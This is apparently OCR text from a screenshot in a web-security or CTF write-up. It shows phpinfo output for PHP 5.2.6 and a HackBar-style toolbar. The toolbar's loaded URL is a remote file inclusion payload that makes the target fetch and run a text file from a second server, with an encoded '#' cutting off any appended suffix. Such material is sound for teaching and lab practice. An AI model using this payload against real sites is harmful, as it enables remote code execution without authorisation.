 欢迎点此订阅
欢迎点此订阅
PHP Version 5.2.6
php
System
Linux 4bb079d0e4e2 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC
2018 x86_64
Build Date
Sep 15 2008 20:42:49
form mode
close
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
Load
http://172.24.10.137:8981/?page=http://172.24.10.137:8012/1.txt%23
GET/POST
HEADER